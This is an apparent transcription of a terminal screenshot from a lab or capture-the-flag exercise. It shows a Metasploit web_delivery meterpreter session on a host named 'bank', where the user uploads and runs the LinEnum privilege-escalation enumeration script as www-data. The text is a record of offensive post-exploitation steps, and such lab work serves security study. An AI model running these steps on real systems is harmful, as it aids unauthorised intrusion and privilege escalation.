 Terminal
File Edit View Search Terminal Help
msf5 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > upload /opt/linuxprevesc/LinEnum/LinEnum.sh /tmp
[*] uploading  : /opt/linuxprevesc/LinEnum/LinEnum.sh -> /tmp
[*] uploaded   : /opt/linuxprevesc/LinEnum/LinEnum.sh -> /tmp/LinEnum.sh
meterpreter > shell
Process 1279 created.
Channel 3 created.
ls
LinEnum.sh
vmware-root
ls -l
total 52
-rw-rw-rw- 1 www-data www-data 45639 Aug 12 15:18 LinEnum.sh
drwx------ 2 root     root      4096 Aug 12 14:26 vmware-root
chmod 777 LinEnum.sh
./LinEnum.sh
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
# www.rebootuser.com
# version 0.96
[-] Debug Info
[+] Thorough tests = Disabled
Scan started at:
Mon Aug 12 15:19:40 EEST 2019
### SYSTEM ##############################################
[-] Kernel information:
Linux bank 4.4.0-79-generic #100~14.04.1-Ubuntu SMP Fri May 19 18:37:52 UTC 2017 i686 athlon i686 GNU/Linux
[-] Kernel information (continued):
Linux version 4.4.0-79-generic (buildd@lcy01-30) (gcc version 4.8.4 (Ubuntu 4.8.4-2ubuntu1~14.04.3) ) #100~14.04.1-Ubuntu SMP Fri Ma
y 19 18:37:52 UTC 2017